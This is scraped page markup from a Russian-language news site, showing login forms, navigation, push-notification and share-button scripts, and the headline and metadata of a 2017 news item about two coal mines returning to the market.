            <p class="login-links"><a href="https://oligarh.media/wp-login.php?action=lostpassword">Забыл пароль</a> | <a href="https://oligarh.media/wp-login.php?action=register">Регистрация</a></p>
            <p class="error"></p>
        </form>       </div>
        <div class="social-auth">
          
<!--
	wsl_render_auth_widget
	WordPress Social Login 2.3.3.
	http://wordpress.org/plugins/wordpress-social-login/
-->

<div class="wp-social-login-widget">

	<div class="wp-social-login-connect-with">Авторизация при помощи:</div>

	<div class="wp-social-login-provider-list">
    <a rel="nofollow" href="https://oligarh.media/wp-login.php?action=wordpress_social_authenticate&#038;mode=login&#038;provider=Facebook&#038;redirect_to=https%3A%2F%2Foligarh.media%2F2017%2F10%2F20%2Fna-ugolnyj-rynok-strany-vozvrashhayutsya-dve-shahty%2F" title="Войти через Facebook" data-provider="Facebook">
        <i class="fa fa-facebook" aria-hidden="true"></i>
    </a>
        <a rel="nofollow" href="https://oligarh.media/wp-login.php?action=wordpress_social_authenticate&#038;mode=login&#038;provider=Google&#038;redirect_to=https%3A%2F%2Foligarh.media%2F2017%2F10%2F20%2Fna-ugolnyj-rynok-strany-vozvrashhayutsya-dve-shahty%2F" title="Войти через Google" data-provider="Google">
        <i class="fa fa-google-plus" aria-hidden="true"></i>
    </a>
        <a rel="nofollow" href="https://oligarh.media/wp-login.php?action=wordpress_social_authenticate&#038;mode=login&#038;provider=Twitter&#038;redirect_to=https%3A%2F%2Foligarh.media%2F2017%2F10%2F20%2Fna-ugolnyj-rynok-strany-vozvrashhayutsya-dve-shahty%2F" title="Войти через Twitter" data-provider="Twitter">
        <i class="fa fa-twitter" aria-hidden="true"></i>
    </a>
    
	</div>

	<div class="wp-social-login-widget-clearing"></div>

</div>

<!-- wsl_render_auth_widget -->

        </div>
       <div class="notice">Авторизуйтесь для создания списка отложеного чтения</div>
     </div>

     <div class="reg-block">
       <div class="form-wrap">
         
        <form name="header-reg-form" id="header-reg-form" action="https://oligarh.media/wp-login.php?action=register" method="post">
            <p class="reg-username">
                <input type="text" name="user_email" id="user_email" class="input" value="" size="20" placeholder="Ваш E-mail"/>
                <span> Используется как Логин</span>
            </p>
            <p class="reg-name">
                <input type="text" name="user_login" id="user_login" class="input" value="" size="20" placeholder="Ваше имя"/>
                <span><input type="submit" name="wp-submit" id="wp-submit" class="button button-primary" value="Регистрация" />
                <input type="hidden" name="redirect_to" value="https://oligarh.media/2017/10/20/na-ugolnyj-rynok-strany-vozvrashhayutsya-dve-shahty/" /></span>
            </p>

            <p class="error"></p>
        </form>       </div>
       <div class="notice">Регистрируйтесь для создания списка отложеного чтения</div>
     </div>

   </div>
    
</div>

<script>

  $ = jQuery;
  $(function(){

      var modalToolTip = $(".modal-toolpip");
      var loginForm = $("#header-login-form");
      var regTab = $(".reg-tab");
      var loginTab = $(".login-tab");
      var regBlock = $(".reg-block");
      var loginBlock = $(".login-block");
      var trigger = $(".header-display-name, .header-profile-btn, .header-login-btn");

      var showDafault = function(){
          loginBlock.show();
          regBlock.hide();
          loginTab.removeClass( "non-active" );
          regTab.addClass( "non-active" );
      };
      loginForm.show();
      showDafault();

      trigger.click(function(){
          modalToolTip.toggle();
      });

      $(document).mousedown(function(e) {
          if ($(window).width() > 800) {
              if (!modalToolTip.is(e.target) && modalToolTip.has(e.target).length === 0) {
                  modalToolTip.hide();
              }
          }
      });
      $(".sign-in-block").on('click', function(e){
          e.stopPropagation();
      });
      loginTab.on('click', function(e){
          loginBlock.show();
          regBlock.hide();
          loginTab.toggleClass( "non-active" );
          regTab.toggleClass( "non-active" );
          e.stopPropagation();
      });
      regTab.on('click', function(e){
          loginBlock.hide();
          regBlock.show();
          regTab.toggleClass( "non-active" );
          loginTab.toggleClass( "non-active" );
          e.stopPropagation();
      });

  });
</script>					<div id="site-branding" class=" site-branding " itemtype="https://schema.org/Organization" itemscope="itemscope">
	<h2 id="site-title" class="logo img-logo" itemprop="headline">
	<a href="https://oligarh.media/" itemprop="url" rel="home">
					<img id="site-logo" src="https://oligarh.media/wp-content/uploads/2017/08/logo_ru.png"
			     alt="Oligarh" itemprop="logo" />
			</a>
</h2>
</div><!-- .site-branding -->
				</div>
			</div>
		</div>
		<div id="menu-main" class="menu main-menu-wrapper show-search-item" role="navigation" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement">
	<div class="main-menu-inner">
		<div class="content-wrap">
			<div class="container">

				<nav class="main-menu-container">

          <div class="main-menu-logo">
            <div class="main-menu-logo-wrap">
              <a href="https://oligarh.media/" itemprop="url" rel="home">
                                  <img src="https://oligarh.media/wp-content/uploads/2017/08/logo_ru.png"
                       alt="Oligarh" itemprop="logo" />
                              </a>
            </div>
          </div>

					<ul id="main-navigation" class="main-menu menu bsm-pure clearfix">
						<li id="menu-item-55" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home better-anim-fade menu-item-55"><a href="https://oligarh.media/">Главная</a></li>
<li id="menu-item-1831" class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-1831"><a href="https://oligarh.media/novosti/">Новости</a></li>
<li id="menu-item-1834" class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-1834"><a href="https://oligarh.media/stati/">Статьи</a></li>
<li id="menu-item-1837" class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-1837"><a href="https://oligarh.media/mneniya/">Мнения</a></li>
<li id="menu-item-44671" class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-44671"><a href="https://oligarh.media/spetsproekty/">Спецпроекты</a></li>
<li id="menu-item-121459" class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-121459"><a href="https://oligarh.media/intervyu/">Интервью</a></li>
<li id="menu-item-105328" class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-105328"><a href="https://oligarh.media/video/">Видео</a></li>
					</ul><!-- #main-navigation -->
											<div class="search-container close">
							<span class="search-handler"><i class="fa fa-search"></i></span>

							<div class="search-box clearfix">
								<form role="search" method="get" class="search-form clearfix" action="https://oligarh.media">
	<input id="search-field" type="search" class="search-field"
	       placeholder="Поиск..."
	       value="" name="s"
	       title="Искать по"
	       autocomplete="off">
	<input style="display: none" id="search-btn" type="submit" class="search-submit" value="Поиск">
<!--    <label id="l-search-btn" for="search-btn"><i class="fa fa-search"></i></label>-->
</form><!-- .search-form -->
<script>
    $('#search-field').keyup(function() {
        if ($('#search-field').val() == '') {
            $(".search-handler i").animate({fontSize: '14px'}, 100);
        } else {
            $(".search-handler i").animate({fontSize: '20px'}, 100);
        }
    });
    $(window).resize(function() {
        $(window).height();
        $('#post-173 > div > div.vc_row.wpb_row.vc_row-fluid.portfolio-header.vc_custom_1502280246476.vc_row-has-fill.lvca-dark-bg > div > div > div > div').height();
    });$('#post-173 > div > div.vc_row.wpb_row.vc_row-fluid.portfolio-header.vc_custom_1502280246476.vc_row-has-fill.lvca-dark-bg > div').css("top", ($(window).height() - $('#post-173 > div > div.vc_row.wpb_row.vc_row-fluid.portfolio-header.vc_custom_1502280246476.vc_row-has-fill.lvca-dark-bg > div > div > div > div').height()) / 2 - 35);
</script>							</div>
						</div>
										</nav><!-- .main-menu-container -->

			</div>
		</div>
	</div>
</div><!-- .menu -->	</header><!-- .header -->
<div style="" class="responsive-header clearfix dark deferred-block-exclude">
    <div class="responsive-header-container clearfix">

        <div class="menu-container close">
			<span onclick="outFromMenu()" class="menu-handler">
				<span class="lines"></span>
			</span>

            <div class="menu-box clearfix">
                <div id="user-mobile">
                    <div class="header-subscribe">
                        <div class="subscribe-btn " onclick="showDialog()" style="display: none;">
                            <div class="subscribe-icon"><img
                                        src="https://oligarh.media/wp-content/themes/oligarh/images/icons/push_mess.svg">
                            </div>
                        </div>
                        <div class="unsubscribe-btn" onclick="showUnsubDialog()" style="display: none;">
                            <div class="subscribe-icon unsubscribe-icon"><img
                                        src="https://oligarh.media/wp-content/themes/oligarh/images/icons/push_mess_unsub.svg">
                            </div>
                        </div>
                    </div>
                    <div id="subscribe-dialog">
                        <div id="cont">
                            <div class="icon-sub">
                                <i class="fa fa-bell" aria-hidden="true"></i>
                            </div>
                            <div class="text-sub">
                                <p>Отслеживайте появление новых материалов на нашем сайте - подпишитесь на
                                    Push-уведомления в браузере</p>
                            </div>
                        </div>
                        <div class="block-for-btn">
                            <div class="discribe" onclick="closeDialog()">
                                Отказаться
                            </div>
                            <div class="subscr" onclick="subscribe()">
                                Подписаться
                            </div>
                        </div>
                    </div>
                    <div id="unsubscribe-dialog">
                        <div id="cont">
                            <div class="icon-sub">
                                <i class="fa fa-bell" aria-hidden="true"></i>
                            </div>
                            <div class="text-sub">
                                <p>Отказаться от получения Push-уведомлений нашего сайта</p>
                            </div>
                        </div>
                        <div class="block-for-btn">
                            <div class="discribe" onclick="closeDialog()">
                                Передумал
                            </div>
                            <div class="subscr" onclick="unsubscribe()">
                                Отказаться
                            </div>
                        </div>
                    </div>
                    <div id="close-mobile-dialog" onclick="closeDialog()">
                        <i class="fa fa-times" aria-hidden="true"></i>
                    </div>
                    <div id="close-mobile-user" onclick="hideClose()">
                        <i class="fa fa-times" aria-hidden="true"></i>
                    </div>
<!--                    -->                    <div onclick="showClose()" class="header-auth">
                                                    <div class="header-profile-btn-wrapper">
                                <img class="header-login-btn" src="https://oligarh.media/wp-content/themes/oligarh/images/icons/login_lock.svg">
                            </div>
                            <div class="header-display-name">Войти

                            </div>



                            
                            <div class="modal-toolpip sign-in-block">
                                <div class="tabs">
                                    <div class="login-tab"> <span>Авторизация</span></div>
                                    <div class="reg-tab non-active"><span>Регистрация</span></div>
                                </div>
                                <div class="login-block">
                                    <div class="form-wrap">
                                        
        <form name="header-login-form" id="header-login-form" action="https://oligarh.media/wp-login.php" method="post">

            <p class="login-username">
                <input type="text" name="log" id="user_login" class="input" value="" size="20" placeholder="E-mail"/>

            </p>
            <p class="login-password">
                <input type="password" name="pwd" id="user_pass" class="input" value="" size="20" placeholder="Пароль"/>
              <span><input type="submit" name="wp-submit" id="wp-submit" class="button button-primary" value="Войти" />
                <input type="hidden" name="redirect_to" value="https://oligarh.media/2017/10/20/na-ugolnyj-rynok-strany-vozvrashhayutsya-dve-shahty/" /></span>
            </p>
            <p class="login-links"><a href="https://oligarh.media/wp-login.php?action=lostpassword">Забыл пароль</a> | <a href="https://oligarh.media/wp-login.php?action=register">Регистрация</a></p>
            <p class="error"></p>
        </form>                                    </div>
                                    <div class="social-auth">
                                        
<!--
	wsl_render_auth_widget
	WordPress Social Login 2.3.3.
	http://wordpress.org/plugins/wordpress-social-login/
-->

<div class="wp-social-login-widget">

	<div class="wp-social-login-connect-with">Авторизация при помощи:</div>

	<div class="wp-social-login-provider-list">
    <a rel="nofollow" href="https://oligarh.media/wp-login.php?action=wordpress_social_authenticate&#038;mode=login&#038;provider=Facebook&#038;redirect_to=https%3A%2F%2Foligarh.media%2F2017%2F10%2F20%2Fna-ugolnyj-rynok-strany-vozvrashhayutsya-dve-shahty%2F" title="Войти через Facebook" data-provider="Facebook">
        <i class="fa fa-facebook" aria-hidden="true"></i>
    </a>
        <a rel="nofollow" href="https://oligarh.media/wp-login.php?action=wordpress_social_authenticate&#038;mode=login&#038;provider=Google&#038;redirect_to=https%3A%2F%2Foligarh.media%2F2017%2F10%2F20%2Fna-ugolnyj-rynok-strany-vozvrashhayutsya-dve-shahty%2F" title="Войти через Google" data-provider="Google">
        <i class="fa fa-google-plus" aria-hidden="true"></i>
    </a>
        <a rel="nofollow" href="https://oligarh.media/wp-login.php?action=wordpress_social_authenticate&#038;mode=login&#038;provider=Twitter&#038;redirect_to=https%3A%2F%2Foligarh.media%2F2017%2F10%2F20%2Fna-ugolnyj-rynok-strany-vozvrashhayutsya-dve-shahty%2F" title="Войти через Twitter" data-provider="Twitter">
        <i class="fa fa-twitter" aria-hidden="true"></i>
    </a>
    
	</div>

	<div class="wp-social-login-widget-clearing"></div>

</div>

<!-- wsl_render_auth_widget -->

                                    </div>
                                    <div class="notice">Авторизуйтесь для создания списка отложеного чтения</div>
                                </div>

                                <div class="reg-block">
                                    <div class="form-wrap">
                                        
        <form name="header-reg-form" id="header-reg-form" action="https://oligarh.media/wp-login.php?action=register" method="post">
            <p class="reg-username">
                <input type="text" name="user_email" id="user_email" class="input" value="" size="20" placeholder="Ваш E-mail"/>
                <span> Используется как Логин</span>
            </p>
            <p class="reg-name">
                <input type="text" name="user_login" id="user_login" class="input" value="" size="20" placeholder="Ваше имя"/>
                <span><input type="submit" name="wp-submit" id="wp-submit" class="button button-primary" value="Регистрация" />
                <input type="hidden" name="redirect_to" value="https://oligarh.media/2017/10/20/na-ugolnyj-rynok-strany-vozvrashhayutsya-dve-shahty/" /></span>
            </p>

            <p class="error"></p>
        </form>                                    </div>
                                    <div class="notice">Регистрируйтесь для создания списка отложеного чтения</div>
                                </div>

                            </div>
                            
                    </div>
                </div>
                <ul id="resp-navigation" class="resp-menu menu clearfix"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home better-anim-fade menu-item-55"><a href="https://oligarh.media/">Главная</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-1831"><a href="https://oligarh.media/novosti/">Новости</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-1834"><a href="https://oligarh.media/stati/">Статьи</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-1837"><a href="https://oligarh.media/mneniya/">Мнения</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-44671"><a href="https://oligarh.media/spetsproekty/">Спецпроекты</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-121459"><a href="https://oligarh.media/intervyu/">Интервью</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-105328"><a href="https://oligarh.media/video/">Видео</a></li>
</ul>            </div>

        </div><!-- .menu-container -->

        <div class="logo-container">
            <a href="https://oligarh.media/" itemprop="url" rel="home">
                                    <img src="https://oligarh.media/wp-content/uploads/2017/08/logo_ru.png"
                         alt="Олигарх"  />            </a>
        </div><!-- .logo-container -->

        <div class="search-container close">
			<span class="search-handler">
				<i class="fa fa-search"></i>
			</span>

            <div class="search-box clearfix">
                <form role="search" method="get" class="search-form clearfix" action="https://oligarh.media">
	<input id="search-field" type="search" class="search-field"
	       placeholder="Поиск..."
	       value="" name="s"
	       title="Искать по"
	       autocomplete="off">
	<input style="display: none" id="search-btn" type="submit" class="search-submit" value="Поиск">
<!--    <label id="l-search-btn" for="search-btn"><i class="fa fa-search"></i></label>-->
</form><!-- .search-form -->
<script>
    $('#search-field').keyup(function() {
        if ($('#search-field').val() == '') {
            $(".search-handler i").animate({fontSize: '14px'}, 100);
        } else {
            $(".search-handler i").animate({fontSize: '20px'}, 100);
        }
    });
    $(window).resize(function() {
        $(window).height();
        $('#post-173 > div > div.vc_row.wpb_row.vc_row-fluid.portfolio-header.vc_custom_1502280246476.vc_row-has-fill.lvca-dark-bg > div > div > div > div').height();
    });$('#post-173 > div > div.vc_row.wpb_row.vc_row-fluid.portfolio-header.vc_custom_1502280246476.vc_row-has-fill.lvca-dark-bg > div').css("top", ($(window).height() - $('#post-173 > div > div.vc_row.wpb_row.vc_row-fluid.portfolio-header.vc_custom_1502280246476.vc_row-has-fill.lvca-dark-bg > div > div > div > div').height()) / 2 - 35);
</script>            </div>
        </div><!-- .search-container -->

    </div><!-- .responsive-header-container -->
</div><!-- .responsive-header -->
<script>
    function showDialog() {
        $('.modal-toolpip').fadeOut(50);
        $('#close-mobile-user').fadeOut(50);
        setTimeout(function () {
            $('.header-profile-btn-wrapper').fadeIn(100);
            $('.header-display-name').fadeIn(100);
        }, 60);
        $('#resp-navigation').fadeOut(50);
        $('#user-mobile .header-subscribe').fadeOut(50);
        setTimeout(function () {
            $('#close-mobile-dialog').fadeIn(50);
            $('#subscribe-dialog').fadeIn(50);
        }, 100);
    }
    function showUnsubDialog() {
        $('.modal-toolpip, #close-mobile-user, #resp-navigation, #user-mobile .header-subscribe').fadeOut(50);
        $('.header-profile-btn-wrapper, .header-display-name').delay(60).fadeIn(100);
        $('#close-mobile-dialog, #unsubscribe-dialog').delay(100).fadeIn(50);
    }
    function closeDialog() {
        $('#close-mobile-dialog, #unsubscribe-dialog, #subscribe-dialog').fadeOut(50);
        $('#resp-navigation, #user-mobile .header-subscribe').delay(100).fadeIn(50);
    }
    function updateSubscription(isEnabled) {
        console.log('Subscription status ', isEnabled);
        if (isEnabled) {
            // The user is subscribed to notifications
            $(".subscribe-btn").hide();
            $(".unsubscribe-btn").show();
        } else {
            $(".unsubscribe-btn").hide();
            $(".subscribe-btn").show();
        }
    }
    function subscribe() {
        OneSignal.getNotificationPermission().then(function (data) {
            closeDialog();
            if(data == 'granted') {
                OneSignal.setSubscription(true);
            } else {
                OneSignal.push(["registerForPushNotifications"]);
            }
            console.log('getNotificationPermission', data);
        });
        event.preventDefault();
    }
    function unsubscribe() {
        OneSignal.setSubscription(false).then(function () {
            closeDialog();
        });
        event.preventDefault();
    }

    var OneSignal = OneSignal || [];
    / This example assumes you've already initialized OneSignal /
    OneSignal.push(function () {
        // If we're on an unsupported browser, do nothing
        if (!OneSignal.isPushNotificationsSupported()) {
            return;
        }
        OneSignal.on('subscriptionChange', updateSubscription);
        OneSignal.isPushNotificationsEnabled(updateSubscription);
    });


    function showClose() {
        $('#close-mobile-dialog').fadeOut(50);
        $('#subscribe-dialog').fadeOut(50);
        setTimeout(function () {
            $('#user-mobile .header-subscribe').fadeIn(50);
        }, 100);

        $('.header-profile-btn-wrapper').fadeOut(50);
        $('.header-display-name').fadeOut(50);
        $('#resp-navigation').fadeOut(60);
        setTimeout(function () {
            $('#close-mobile-user').fadeIn(100);
        }, 70);
    }

    function hideClose() {
        $('.modal-toolpip').fadeOut(50);
        $('#close-mobile-user').fadeOut(50);
        setTimeout(function () {
            $('.header-profile-btn-wrapper').fadeIn(100);
            $('.header-display-name').fadeIn(100);
            $('#resp-navigation').fadeIn(50);
        }, 60);
    }

    function outFromMenu() {
        $('.modal-toolpip').fadeOut(50);
        $('#close-mobile-user').fadeOut(50);
        $('#close-mobile-dialog').fadeOut(50);
        $('.header-profile-btn-wrapper').fadeIn(50);
        $('.header-display-name').fadeIn(50);
        $('#subscribe-dialog').fadeOut(50);
        $('#resp-navigation').fadeIn(50);
        $('#resp-navigation').fadeIn(50);
        $('#user-mobile .header-subscribe').fadeIn(50);
    }
</script>
	<div class="content-wrap">
<main id="content" class="content-container" itemscope itemprop="mainContentOfPage" itemtype="https://schema.org/WebPageElement">
<div class="container layout-2-col layout-2-col-1 layout-right-sidebar post-template-1">
	<div class="row main-section">
						<div class="col-sm-8 content-column">
						<div class="single-container">
		<article id="post-19741" class="post-19741 post type-post status-publish format-standard has-post-thumbnail  category-novosti tag-vitalij-kropachev tag-kropachev-dengi tag-kropachev-ugol tag-novogrodovskaya-1-3 tag-shahta-novogrodovskaya-1-3 tag-shahta-rossiya tag-shahty tag-ekonomika single-post-content has-thumbnail" itemscope="itemscope" itemtype="https://schema.org/Article">

      <div class="rubric-announce">Новости</div>
      <div class="post-header-meta-group">
        <div class="post-header post-tp-1-header">
                      <h1 class="single-post-title">
              <span class="post-title" itemprop="headline">На угольный рынок страны возвращаются две шахты</span></h1>
                      <div class="single-featured">
                          <a class="post-thumbnail" itemprop="thumbnailUrl" href="https://oligarh.media/wp-content/uploads/2017/10/c62514b3ceed369fe05fce3755ed61f2.i750x500x530.jpeg">
                <img src="https://oligarh.media/wp-content/uploads/2017/10/c62514b3ceed369fe05fce3755ed61f2.i750x500x530-750x430.jpeg" alt="На угольный рынок страны возвращаются две шахты">
              </a>
                        </div>
          <div class="post-meta-social">
                          <div class="post-meta-wrap">
                <div class="post-meta single-post-meta">
			<span class="time"><time class="post-published updated" datetime="2017-10-20T14:11:14+03:00" title="Пятница, 20 октября, 2017, 2:11 пп">
				14:11&nbsp; 20 Окт. 2017</time></span>
		<meta itemprop="headline" content="На угольный рынок страны возвращаются две шахты" /><meta itemprop="url" content="https://oligarh.media/2017/10/20/na-ugolnyj-rynok-strany-vozvrashhayutsya-dve-shahty/" /><meta itemprop="datePublished" content="2017-10-20T14:11:14+03:00" /><meta itemprop="image" content="https://oligarh.media/wp-content/uploads/2017/10/c62514b3ceed369fe05fce3755ed61f2.i750x500x530.jpeg" /><meta itemprop="author" content="editor1" /><meta itemprop="interactionCount" content="0" />	<div itemprop='publisher' itemscope='' itemtype='https://schema.org/Organization' style='display:none;'>
		<div itemprop='logo' itemscope='' itemtype='https://schema.org/ImageObject'>
			<img src='https://oligarh.media/wp-content/uploads/2017/08/logo_ru.png'/>
			<meta content='https://oligarh.media/wp-content/uploads/2017/08/logo_ru.png' itemprop='url'/>
		</div>
		<meta content='Олигарх' itemprop='name'/>
	</div>
</div>
<div class="term-badges "><span class="term-badge term-8"><a href="https://oligarh.media/category/novosti/">Новости</a></span></div>
              </div>
                          		<div class="post-share single-post-share top-share clearfix">
      <div class="post-share-buttons-block">
											<div class="post-share-buttons-title">Поделиться:</div>
							<ul class="social-share-list clearfix">
				<li class="social-item facebook"><a href="https://www.facebook.com/sharer.php?u=https://oligarh.media/?p=19741" target="_blank" rel="nofollow" class="bs-button-el" onclick="window.open(this.href, 'share-facebook','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><i class="fa fa-facebook"></i></a></li><li class="social-item twitter"><a href="https://twitter.com/share?text=На угольный рынок страны возвращаются две шахты @OligarhUA&url=https://oligarh.media/?p=19741" target="_blank" rel="nofollow" class="bs-button-el" onclick="window.open(this.href, 'share-twitter','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><i class="fa fa-twitter"></i></a></li><li class="social-item vk"><a href="http://vkontakte.ru/share.php?url=https://oligarh.media/?p=19741" target="_blank" rel="nofollow" class="bs-button-el" onclick="window.open(this.href, 'share-vk','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><i class="fa fa-vk"></i></a></li><li class="social-item fb_messenger"><a href="fb-messenger://share/?link= https%3A%2F%2Foligarh.media%2F%3Fp%3D19741&app_id=247020349143824" target="_blank" rel="nofollow" class="bs-button-el" onclick="window.open(this.href, 'share-fb_messenger','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 30 30" style="enable-background:new 0 0 30 30;" xml:space="preserve">
                                <style type="text/css">
                                    .st1{fill:#2D5F9A;}
                                </style>
                                <g>
                                    <path class="st1" d="M15,0C6.7,0,0,6.7,0,15s6.7,15,15,15s15-6.7,15-15C30,6.7,23.3,0,15,0z M15.1,21.8c-0.8,0-1.6-0.1-2.3-0.3   L10,23v-2.8c-2-1.3-2.9-3.4-2.9-5.7c0-4.1,3.6-7.3,7.9-7.3s7.9,3.3,7.9,7.3C23,18.5,19.5,21.8,15.1,21.8z"/>
                                    <polygon class="st1" points="14.3,12.4 10,17 13.9,14.9 15.9,17 20.2,12.4 16.3,14.6  "/>
                                </g>
                                </svg></a></li><li class="social-item viber"><a href="viber://forward?text=На угольный рынок страны возвращаются две шахты https://oligarh.media/?p=19741" target="_blank" rel="nofollow" class="bs-button-el" onclick="window.open(this.href, 'share-viber','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 30 30" style="enable-background:new 0 0 30 30;" xml:space="preserve">
                            <style type="text/css">
                                .st0{fill:#7B519B;}
                            </style>
                            <path class="st0" d="M15,0C6.7,0,0,6.7,0,15c0,8.3,6.7,15,15,15c8.3,0,15-6.7,15-15C30,6.7,23.3,0,15,0z M14.3,7.9  c0.1-0.1,0.2-0.1,0.6-0.1c0.2,0,0.5,0,0.7,0.1c0.9,0.1,1.6,0.3,2.4,0.7C18.8,9,19.3,9.3,20,10c0.6,0.6,1,1.1,1.3,1.8  c0.5,1,0.8,2.2,0.8,3.6c0,0.5,0,0.6-0.1,0.7c-0.2,0.3-0.6,0.2-0.8-0.1c0-0.1-0.1-0.2-0.1-0.5c0-0.6-0.1-0.9-0.1-1.4  c-0.3-1.7-1.1-3-2.4-4c-1.1-0.8-2.2-1.2-3.7-1.3c-0.5,0-0.6,0-0.7-0.1C14.1,8.5,14.1,8.1,14.3,7.9z M17.4,11.3  c-0.5-0.3-1.3-0.5-2-0.6c-0.3,0-0.4-0.1-0.5-0.2c-0.1-0.2-0.2-0.4,0-0.6c0.1-0.2,0.3-0.2,1-0.2c1.6,0.2,2.8,1,3.6,2.2  c0.4,0.7,0.7,1.5,0.8,2.3c0,0.3,0,0.9,0,1c0,0.1-0.1,0.2-0.2,0.3c-0.1,0.1-0.3,0-0.4,0c-0.2-0.1-0.3-0.3-0.3-0.7  c0-0.7-0.2-1.4-0.5-1.9C18.5,12.2,18,11.6,17.4,11.3z M18.3,14.7c-0.2,0.1-0.4,0.1-0.6,0c-0.1-0.1-0.2-0.2-0.2-0.5  c0-0.4-0.1-0.6-0.2-0.8C17,13,16.6,12.7,16,12.6c-0.3,0-0.4-0.1-0.5-0.2c-0.2-0.2-0.1-0.6,0.1-0.7c0.1,0,0.1-0.1,0.4,0  c0.1,0,0.3,0,0.4,0.1c0.5,0.1,0.9,0.3,1.2,0.6c0.4,0.4,0.7,0.9,0.8,1.6C18.5,14.4,18.4,14.6,18.3,14.7z M22.2,21.6  c-0.2,0.5-0.9,1.4-1.5,1.8c-0.5,0.4-0.8,0.5-1.2,0.5c-0.4,0-0.5,0-1-0.2c-3.6-1.5-6.6-3.7-8.9-6.8c-1.2-1.6-2.1-3.3-2.8-5  c-0.4-1-0.4-1.4-0.1-2c0.1-0.2,0.7-0.8,1.1-1.1c0.7-0.5,1-0.7,1.2-0.7c0.2,0,0.5,0,0.6,0.1c0.1,0,0.2,0.1,0.3,0.2  c0.5,0.3,1.9,2.1,2.3,3c0.3,0.5,0.3,0.9,0.3,1.1c-0.1,0.3-0.2,0.5-0.8,0.9c-0.2,0.2-0.5,0.4-0.5,0.5c-0.1,0.1-0.2,0.4-0.2,0.6  c0,0.4,0.3,1.2,0.7,1.8c0.3,0.5,0.8,1.1,1.3,1.5c0.6,0.5,1.1,0.9,1.7,1.2c0.8,0.4,1.2,0.5,1.6,0.3c0.1,0,0.2-0.1,0.2-0.1  c0,0,0.2-0.3,0.4-0.5c0.4-0.5,0.5-0.6,0.8-0.7c0.4-0.1,0.7-0.1,1.1,0.1c0.3,0.1,0.9,0.5,1.3,0.8c0.5,0.4,1.7,1.3,1.8,1.5  C22.3,20.7,22.3,21.1,22.2,21.6z"/>
                            </svg></a></li><li class="social-item telegram"><a href="https://telegram.me/share/url?url=https://oligarh.media/?p=19741&text=На угольный рынок страны возвращаются две шахты" target="_blank" rel="nofollow" class="bs-button-el" onclick="window.open(this.href, 'share-telegram','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><i class="fa fa-send"></i></a></li>			</ul>
      </div>
			<div class="reed-us-buttons-block">
				<div class="reed-us-buttons-title">Читайте нас:</div>
				<div class="reed-us-buttons-button reed-us-buttons-facebook">
                    <a href="https://www.facebook.com/oligarh.media">
                        <svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 52 30" style="enable-background:new 0 0 52 30;" xml:space="preserve">
                            <style type="text/css">
                                .st6{fill:#2D5F9A;}
                                .st7{fill:#BBBBBB;}
                            </style>
                            <path class="st6" d="M30,0v30H5c-2.8,0-5-2.2-5-5V5c0-2.8,2.2-5,5-5H30z M19.4,11h-2.8l0-1.7c0-0.8,0.1-1.3,1.2-1.3H19V5h-2.1  c-3,0-3.7,1.5-3.7,4.1l0,1.8l-2.3,0V14h2v9h3.6l0-9l2.5,0L19.4,11z"/>
                            <path class="st7" d="M47,0H32v30h15c2.8,0,5-2.2,5-5V5C52,2.2,49.8,0,47,0z M44,22h-8v-3h8V22z M47,17H36v-3h11V17z M47,12H36V9h11  V12z"/>
                        </svg>
                    </a>
                </div>
				<div class="reed-us-buttons-button reed-us-buttons-twitter">
                    <a href="https://twitter.com/OligarhUA">
                        <svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 52 30" style="enable-background:new 0 0 52 30;" xml:space="preserve">
                            <style type="text/css">
                                .st8{fill:#53C7FF;}
                                .st9{fill:#BBBBBB;}
                            </style>
                            <path class="st8" d="M30,0v30H5c-2.8,0-5-2.2-5-5V5c0-2.8,2.2-5,5-5H30z M25,8.9c-0.7,0.3-1.5,0.5-2.2,0.6c0.8-0.5,1.4-1.3,1.7-2.2  c-0.8,0.5-1.6,0.8-2.5,1C21.3,7.5,20.3,7,19.2,7c-2.2,0-3.9,1.8-3.9,3.9c0,0.3,0,0.6,0.1,0.9c-3.2-0.2-6.1-1.7-8-4.1  C7,8.3,6.8,9,6.8,9.7c0,1.4,0.8,2.6,1.9,3.3C8,13,7,12.8,7,12.5c0,0,0,0,0,0c0,1.9,1.2,3.5,3,3.9c-0.3,0.1-0.7,0.1-1.1,0.1  c-0.3,0-0.5,0-0.8-0.1c0.5,1.6,1.9,2.7,3.6,2.7c-1.3,1.1-3,1.7-4.8,1.7c-0.3,0-0.6,0-0.9-0.1c1.7,1.1,3.8,1.8,6,1.8  c7.2,0,11.1-6,11.1-11.2c0-0.2,0-0.3,0-0.5C23.8,10.3,24.5,9.6,25,8.9z"/>
